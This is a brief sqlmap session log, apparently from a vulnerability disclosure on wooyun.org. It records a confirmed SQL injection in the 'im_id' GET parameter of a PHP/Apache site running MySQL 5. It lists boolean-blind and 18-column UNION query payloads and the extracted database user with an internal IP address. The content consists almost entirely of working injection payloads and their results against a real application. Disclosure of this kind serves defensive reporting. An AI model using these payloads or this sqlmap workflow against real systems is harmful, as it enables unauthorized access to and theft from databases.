 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: im_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: im_id=165 AND 3813=3813
    Type: UNION query
    Title: MySQL UNION query (15) - 18 columns
    Payload: im_id=-9456 UNION ALL SELECT 15,15,CONCAT(0x7162706b71,0x5045754856
4876625659,0x71786a7a71),15,15,15,15,15,15,15,15,15,15,15,15,15,15,15#
---
[10:16:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5
[10:16:37] [INFO] fetching current user
current user:    'juse_user@192.168.10.11'
www.wooyun.org